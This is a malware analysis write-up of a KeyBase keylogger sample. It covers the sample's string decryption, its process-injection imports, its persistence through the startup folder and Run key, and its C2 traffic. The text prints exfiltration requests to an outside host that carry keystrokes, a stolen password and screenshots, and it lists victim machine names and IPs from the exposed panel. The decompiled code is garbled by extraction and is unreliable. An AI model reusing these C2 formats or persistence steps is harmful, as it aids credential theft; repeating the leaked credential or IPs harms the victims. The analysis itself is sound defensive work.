It came with compressed file named Product\_details.gz. when extracted; it presented a file named Payment 45476.scr. This file is windows executable which was .net compiled, The file was then opened with a tool called ILSPY in order to analyze its inner workings.

- Looking at its main function it seems it created two threads:



The function below looks to be using a primitive form of obfuscation that consist on reversing strings.



Looking at the function below; the malware uses an Encryption class that handles the decryption of several strings found throughout the code see below.

```
num = 16;<br>ICryptoTransform cryptoTransform = tripleDESCryptoServiceProvider.CreateEncryptor();<br>IL_99:<br>num = 17;<br>byte[] bytes = Encoding.Unicode.GetBytes(Text);<br>IL_AA:<br>IL_AA:
                       num = 16;num = 18;<br>num = 18;<br>text = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
                      break;
                case true:
                 \mathcal{E}IL_4E:
                      num = 10;ICryptoTransform cryptoTransform2 = tripleDESCryptoServiceProvider.CreateDecryptor();
                      IL 5A:
                      IL_5A:<br>ProjectData.ClearProjectError();<br>num2 = 1;
                      num<br>
= 12;<br>
byte[] array = Convert.FromBase64String(Text);<br>
D1_6E:<br>
IL_6E:
                      num = 13;text = Encoding.Unicode.GetString(cryptoTransform2.TransformFinalBlock(array, 0, array.Length));
                      IL 88:
                      break;
                _{\text{IL C2:}}^{\prime}num = 20;<br>text2 = text;
                text2 = text;<br>
goto IL_17E;<br>
goto IL_17E;<br>
IL_D6:<br>
int arg_DD_0 = num3 + 1;
                 Smun
                @switch(ICSharpCode.Decompiler.ILAst.ILLabel[], arg_DD_0);
                IL_13A:<br>goto IL_173;
                num3 = num;<br>@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], num2);
                IL_14F:<br>goto IL_173;
          bject arg_151_0;<br>endfilter(arg_151_0 is Exception & num2 != 0 & num3 == 0);<br>IL_173:<br>throw ProjectData.CreateProjectError(-2146828237);
           throw ProjectData.CreateProjectError(-2146828237);
           IL_17E:
          IL_17E:<br>string arg_188_0 = text2;<br>if (num3 != 0)
            \left\{ \right.ProjectData.ClearProjectError();
            return arg_188_0;
      \mathcal{E}public static string DecryptText(string input, string key)
            char[] array = input.ToCharArray();<br>char[] array2 = key.ToCharArray();<br>checked
            \left\{ \right.char[] array3 = new char[input.length - 2 + 1];int num = (int)array[input.Length - 1];
                   array[input.length - 1] = '0';₹
                         if (i < input.length - 1)\{if (num2 \geq array2.length)\left\{ \right.num2 = 0;j<br>int num4 = (int)array[i];<br>int num5 = (int)array2[num2];<br>int value = num4 - num - num5;<br>array3[i] = Convert.ToChar(value);
                               num2++;\, }
                  return new string(array3);
            \, }
      \,\mathbf{R}
```
Looking at the function below, it seems it invokes the DecryptText function declared on the Encryption class.// Óμ<br>static Óμ() Þ (1)<br>
(η, note: this type is marked as 'beforefieldinit'.<br>
(η, note: this type is marked as 'beforefieldinit'.<br>
(μ, note: γρεταιτισματιεία). δεν ("kernel32", Encryption.DecryptText("δλέξασιξκόβερδε", "KeyBase"));<br>
(μ, 1000

The decoded data corresponds the imports the malware will be using:

- CreateProcessA
- GetThreadContext
- SetThreadContext
- Wow64SetThreadContext
- ReadProcessMemory
- WriteProcessMemory
- NtUnmapViewOfSection
- VirtualAllocEx
- ResumeThread

When this sample was executed it was clear the sample had malicious intents.It established persistence by copying itself to the startup folder and setting the autorun registry key at startup. The malware names itself "Important.exe" which on looking at the code it seems a static value set by the author. see below for registry and file activity.

```
[CreateFile] Payment_45476.exe:1316 > %AllUsersProfile%\Important.exe [MD5:
7c6a2697df26582b438c21ee7ce5b0b1]
[RegSetValue] Payment_45476.exe:1316 >
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\50057d8e6fa9271dc2110b90bda7f871 =
C:\ProgramData\Important.exe
```
The malware then starts to reach out to its c2. The requests indicate the malware has the following capabilities:

- Takes a screenshot of the current working window
- Acts as a keylogger and credential stealer.
- Captures clipboard content.

GET /wp-includes/css/keybase/post.php?type=notification&machinename=PETERPC&machinetime=11:58%20PM HTTP/1.1

"steals passwords from chrome password cache"

```
GET /wp-includes/css/keybase/post.php?
```

```
type=passwords&machinename=PETERPC&application=Chrome&link=http://gsl8411.ru.swtest.ru/ru-
```
ru/user&username=polloloco&password=zi25XgKY

```
HTTP/1.1
```
"it has keylogging capabilities"

GET /wp-includes/css/keybase/post.php?

type=keystrokes&machinename=PETERPC&windowtitle=Filter&keystrokestyped=teststringt&machinetime=12:00%20AM HTTP/1.1

POST /wp-includes/css/keybase/image/upload.php HTTP/1.1

```
Content-Type: multipart/form-data; boundary=---------------------8d2d03db831e930
Host: examgist.com
```
On looking further to the c2 callbacks, it was noticed the locations in which the screenshots were shared was world readable. See sample below:| C |            | examgist.com/wp-includes/css/keybase/image/Images/                        |
|---|------------|---------------------------------------------------------------------------|
|   |            | 1152 × 864                                                                |
|   |            | WIN7PRO-MALTEST_10_12_11_46_1.jpg<br>12 Oct 2015<br>48.6 kB<br>1021 X 717 |
|   |            | WORKMG-PC_10_12_19_24_1.jpg<br>12 Oct 2015<br>344.3 kB<br>1366 x 768      |
|   |            | WORKMG-PC_10_12_19_12_1.jpg<br>12 Oct 2015<br>$2.2$ MB<br>1366 x 768      |
|   | <b>EMP</b> | SHOBHA_10_12_17_59_1.jpg<br>12 Oct 2015<br>254.9 kB<br>1280 X 1024        |
|   | ti, pres   | SHOBHA_10_12_17_49_1.jpg<br>12 Oct 2015<br>115.4 KB<br>1280 X 1024        |
|   |            | SHOBHA_10_12_17_39_1.jpg<br>12 Oct 2015<br>255.9 kB<br>1280 X 1024        |

The login panel was also available :

| <b>KeyBase</b>        |                                                   |              |                    | Logout              |
|-----------------------|---------------------------------------------------|--------------|--------------------|---------------------|
|                       | Admin Dashboard<br>Welcome, love to see you back. |              |                    |                     |
| ക<br>Dashboard        | 16                                                | 2390         | 340                | 795                 |
| Keystrokes            | Computers                                         | Keystrokes   | Passwords          | Screenshots         |
| <b>BR</b> screenshots | Notifications from Computers                      |              |                    |                     |
|                       | Machine Name                                      | Machine Time | <b>IP Address</b>  | Date                |
| $ $ dd<br>Clipboard   | CYTBAJL-YU                                        | 4:27 AM      | 69.80.108.211      | 2015-10-02 11:27:51 |
|                       | WWAHGA-HL                                         | 5:59 AM      | 209.99.2.34        | 2015-10-02 12:59:54 |
| 囲<br><b>Passwords</b> | USER-PC                                           | 9:41 AM      | 116.203.236.177    | 2015-10-03 04:11:22 |
|                       | USER-PC                                           | 9:41 AM      | 116, 203, 236, 177 | 2015-10-03 04:11:23 |
|                       | <b>USER-PC</b>                                    | 10:18 AM     | 180.215.236.130    | 2015-10-04 04:48:57 |
|                       | USER-PC                                           | 10:18 AM     | 180.215.236.130    | 2015-10-04 04:49:02 |
|                       | <b>WINDKMIC.DC</b>                                | $0-71.4M$    | 27.109.27.250.     | 2015-10-05 03:51:26 |

In conclusion ,this malware is considered primitive based on its design. however, it can certainly cause damage its kelogging, screen sharing and credential stealing capabilities make it very attractive to skiddies. thank you for reading

MD5:

7c6a2697df26582b438c21ee7ce5b0b1 Payment\_45476.scr 398af2fd86ce37d6d3052eb7503b2790 Order\_25464.scr 78c4256eb2003db620a45adba44f404c Order\_34002.gz 9dada7b67f5066e6f5d394222240beb9 Product\_details.gz